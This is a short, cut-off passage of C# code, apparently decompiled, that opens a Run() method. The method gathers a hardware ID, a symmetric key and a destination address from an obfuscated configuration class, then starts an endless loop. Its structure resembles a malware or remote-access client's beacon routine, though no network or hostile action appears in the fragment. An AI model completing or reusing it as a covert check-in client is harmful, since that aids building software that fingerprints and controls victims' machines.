 public static void Run()
{
Random random = new Random();
Z.Configuration configuration = new Z.Configuration();
string hwid = Z.GetHWID();
string symmetricKey = configuration.SymmetricKey;
int num = 0;
string addr = configuration.DestAddr[num];
bool flag = false;
string data = "";
for (;;)
{